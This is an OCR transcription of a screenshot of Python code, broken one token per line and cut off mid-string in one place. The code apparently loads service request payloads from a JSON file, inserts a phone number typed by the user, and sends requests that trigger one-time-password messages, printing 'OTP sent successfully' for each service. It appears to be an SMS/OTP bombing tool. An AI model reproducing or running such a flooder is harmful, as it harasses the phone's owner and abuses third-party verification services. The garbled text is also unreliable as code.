
if
 response
.
status_code 
==
200
:
print
(
f"
{
name
}
: OTP sent successfully"
)
else
:
print
(
f"
{
name
}
: Request failed with statu
if
 __name__ 
==
"__main__"
:
# Fetch mobile number from the user
    mobile_number 
=
input
(
"Please Enter Phone Number:
# Opening JSON file
with
open
(
"data.json"
)
as
 f
:
        data 
=
 json
.
load
(
f
)
# Keys to update in Payload
    keys_to_update 
=
[
"number"
]
# Send requests
    send_requests
(
data
,
 mobile_number
)